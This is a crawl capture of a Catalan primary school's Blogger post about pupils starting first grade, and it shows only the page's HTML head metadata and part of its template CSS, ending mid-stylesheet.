

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.pompeufabravng.com/2019/09/ja-som-primer.html
body_size: 48170
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='u5ciLYX-B4OnuhhBq_3PyDGPW7zZ5FttH1IP2Kvhv0M' name='google-site-verification'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.pompeufabravng.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.pompeufabravng.com/2019/09/ja-som-primer.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ESCOLA POMPEU FABRA -VNG - Atom" href="http://www.pompeufabravng.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ESCOLA POMPEU FABRA -VNG - RSS" href="http://www.pompeufabravng.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ESCOLA POMPEU FABRA -VNG - Atom" href="https://www.blogger.com/feeds/3033088861584061484/posts/default" />

<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyNXZjwiVT5BEmYQ4Vs5TrASctbvLFralGMO9AgjAiXcMVk6Qjrd4BiznTKg7zTOpL3Efnls170SCwbojDhZWl4os7T9ao1EN2QetKTaFSLhCkQvdGF_qkLHTOe8hSjfdOJClc3xq3MnB1/s640/20190912_155528.jpg' rel='image_src'/>
<meta content='http://www.pompeufabravng.com/2019/09/ja-som-primer.html' property='og:url'/>
<meta content='JA SOM A PRIMER!!!' property='og:title'/>
<meta content='Els alumnes de primer estem molt contents. Ens hem fet grans i ara ja som de primària. Tenim unes classes molt grans i aquest curs aprendrem...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyNXZjwiVT5BEmYQ4Vs5TrASctbvLFralGMO9AgjAiXcMVk6Qjrd4BiznTKg7zTOpL3Efnls170SCwbojDhZWl4os7T9ao1EN2QetKTaFSLhCkQvdGF_qkLHTOe8hSjfdOJClc3xq3MnB1/w1200-h630-p-k-no-nu/20190912_155528.jpg' property='og:image'/>
<title>
JA SOM A PRIMER!!! - ESCOLA POMPEU FABRA -VNG
</title>
<!-- Description and Keywords (start) -->
<meta content='Escola Pompeu Fabra, Vilanova i la Geltru, Escola, Ensenyament, Educació, VNG,Pompeu Fabra' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='JA SOM A PRIMER!!!' property='og:title'/>
<meta content='http://www.pompeufabravng.com/2019/09/ja-som-primer.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyNXZjwiVT5BEmYQ4Vs5TrASctbvLFralGMO9AgjAiXcMVk6Qjrd4BiznTKg7zTOpL3Efnls170SCwbojDhZWl4os7T9ao1EN2QetKTaFSLhCkQvdGF_qkLHTOe8hSjfdOJClc3xq3MnB1/s640/20190912_155528.jpg' property='og:image'/>
<meta content='ESCOLA POMPEU FABRA -VNG' property='og:site_name'/>
<meta content='http://www.pompeufabravng.com/' name='twitter:domain'/>
<meta content='JA SOM A PRIMER!!!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyNXZjwiVT5BEmYQ4Vs5TrASctbvLFralGMO9AgjAiXcMVk6Qjrd4BiznTKg7zTOpL3Efnls170SCwbojDhZWl4os7T9ao1EN2QetKTaFSLhCkQvdGF_qkLHTOe8hSjfdOJClc3xq3MnB1/s640/20190912_155528.jpg' name='twitter:image'/>
<meta content='JA SOM A PRIMER!!!' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@pompeufabravng' name='twitter:site'/>
<meta content='@pompeufabravng' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Flow
Author :     https://pompeufabravng.blogspot.com.es/
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#CD2122"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#1c1c1c"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#CD2122}
a:hover{color:#CD2122}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#f0f0f0 url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0; background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2GI0Ed-0h_EFHrW9QmwyYJ922O8U2k8pPZl3u4hr1v3XrcDBKKkQF79pRp4dIq4sr9mczrj8m4nbwKbZBtw_9oUQoyI16uZgGEnbDSW022qGdbrg4dOyJoBWEocBOvBTdDWI1-G_fHhWx/s1600/skulls.png);
background-repeat: repeat;}
#outer-wrapper{max-width:1133px;margin:50px auto;background-color:#FFF;}
.row{width:1083px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#CD2122}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#CD2122}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:120px;position:relative;overflow:hidden;padding:10px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{    float: left;
width: 265px;
max-height: 60px;
margin: 0px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#1c1c1c;position:relative;width:100%;max-width:1083px;height:40px;font-size:12px;margin:0 auto}
.header-menu{background-color:#1c1c1c;height:40px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#CD2122}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:40px;box-sizing:border-box;padding:0;border-right:1px solid #272727}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:40px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#CD2122}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:40px;z-index:100;background-color:#1c1c1c;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#CD2122;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:40px;height:40px;width:40px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #272727}
#search-icon:hover{background-color:#CD2122;color:#fff}
#nav-search{position:absolute;right:0;top:40px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 40%;}
.featured .feat-column4 .item5{margin-top:5px}
.feat-align.feat-column1 {
width: 60%;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrzIPNsK0W3kYSrMFzHfSehXlzE_UU_wyrlvLcw9HI1z6JBCjuNnOjiZN7NBIkX84R8cV0XE8K_dMR2I2PQ23-T0H46J_MIgNllBGtr24jUUcVwQ0bP6NdQkdXNkZ5oGpEHhowVCzyXvE/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.title-wrap h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.title-wrap h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#CD2122;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#CD2122}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#CD2122}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrzIPNsK0W3kYSrMFzHfSehXlzE_UU_wyrlvLcw9HI1z6JBCjuNnOjiZN7NBIkX84R8cV0XE8K_dMR2I2PQ23-T0H46J_MIgNllBGtr24jUUcVwQ0bP6NdQkdXNkZ5oGpEHhowVCzyXvE/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#CD2122}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrzIPNsK0W3kYSrMFzHfSehXlzE_UU_wyrlvLcw9HI1z6JBCjuNnOjiZN7NBIkX84R8cV0XE8K_dMR2I2PQ23-T0H46J_MIgNllBGtr24jUUcVwQ0bP6NdQkdXNkZ5oGpEHhowVCzyXvE/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#CD2122;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#555;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
